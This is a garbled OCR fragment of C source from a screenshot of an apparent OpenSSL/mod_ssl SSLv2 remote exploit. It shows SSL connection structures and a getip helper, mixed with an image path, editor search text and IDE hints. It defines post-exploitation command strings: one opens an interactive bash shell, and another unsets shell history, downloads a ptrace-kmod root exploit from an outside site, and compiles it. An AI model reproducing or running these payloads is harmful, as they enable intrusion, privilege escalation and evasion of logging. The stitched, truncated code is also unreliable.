 /* server certificate */
X509 *x509;
ptrace-kmod Aa ab .* 第 1 项, 共 3 项
/* session keys */
unsigned char* read_key;
unsigned char* write_key;
RC4_KEY* rc4_read_key;
RC4_KEY* rc4_write_key;
/* sequence numbers, used for MAC calculation */
int read_seq;
int write_seq;
/* set to 1 when the SSL2 handshake is complete */
int encrypted;
} ssl_conn;
#define COMMAND1 "TERM=xterm; export TERM=xterm; exec bash -i\n"
#define COMMAND2 "unset HISTFILE; cd /tmp; wget https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmod.c
Codeium: Refactor | Explain | Generate Function Comment
long getip(char *hostname) {
struct hostent *he;
long ipaddr;
if ((ipaddr = inet_addr(hostname)) < 0) {
if ((he = gethostbyname(hostname)) == NULL) {
perror("gethostbyname()");